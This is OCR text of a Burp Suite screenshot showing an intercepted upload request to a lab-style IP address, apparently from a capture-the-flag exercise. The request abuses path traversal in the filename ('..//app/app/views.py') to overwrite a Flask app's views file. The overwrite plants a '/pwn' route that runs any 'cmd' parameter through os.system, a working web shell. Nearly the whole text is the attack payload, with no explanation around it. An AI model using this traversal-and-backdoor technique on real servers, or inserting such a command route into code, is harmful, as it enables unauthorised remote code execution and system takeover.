 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
3 Content-Length: 892
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.164
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV9QvzUdNAEvFKId4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.164/upcloud
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryV9QvzUdNAEvFKId4
16 Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
17 Content-Type: text/x-python
18
19 import os
20
21 from app.utils import get_file_name
22 from flask import render_template, request, send_file
23
24 from app import app
25
26
27 @app.route('/', methods=['GET', 'POST'])
28 def upload_file():
29     if request.method == 'POST':
30         f = request.files['file']
31         file_name = get_file_name(f.filename)
32         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
33         f.save(file_path)
34         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
35     return render_template('upload.html')
36
37
38 @app.route('/uploads/<path:path>')
39 def send_report(path):
40     path = get_file_name(path)
41     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
42
43 @app.route('/pwn')
44 def pwn():
45     return os.system(request.args.get('cmd'))
46 ------WebKitFormBoundaryV9QvzUdNAEvFKId4--
47
Search...